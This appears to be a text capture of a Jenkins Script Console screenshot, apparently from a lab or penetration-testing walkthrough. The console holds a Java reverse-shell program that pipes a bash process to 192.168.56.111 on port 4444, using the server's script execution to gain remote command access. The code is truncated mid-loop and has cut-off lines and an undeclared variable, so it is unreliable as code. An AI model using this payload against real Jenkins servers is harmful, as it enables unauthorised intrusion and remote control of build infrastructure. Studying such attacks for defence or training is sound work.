 Jenkins
search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 import java.io.InputStream;
2 import java.io.OutputStream;
3 import java.net.Socket;
4
5 public class shell {
6 public static void main(String[] args) {
7 String host = "192.168.56.111";
8 int port = 4444;
9 String cmd = "bash";
10 try {
11 Process p = new ProcessBuilder(cmd).redirectErrorStream(true)
12 Socket s = new Socket(host, port);
13 InputStream pi = p.getInputStream(), pe = p.getErrorStream(),
14 OutputStream po = p.getOutputStream(), so = s.getOutputStream
15 while (!s.isClosed()) {
16 while (pi.available() > 0)
17 so.write(pi.read());
18 while (pe.available() > 0)
19 so.write(pe.read());
20 while (si.available() > 0)
21 po.write(si.read());
22 so.flush();
Run
Result